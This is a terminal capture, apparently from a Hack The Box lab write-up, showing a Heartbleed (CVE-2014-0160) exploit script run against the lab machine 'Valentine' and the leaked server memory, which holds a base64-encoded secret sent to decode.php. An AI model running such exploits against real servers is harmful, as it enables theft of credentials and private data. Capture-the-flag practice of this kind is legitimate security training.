 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB
┌──(root㉿kali)-[~/HTB/linux/valentine]
└─# python2 /root/Programs/heartbleed.py 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==...L.."..`...#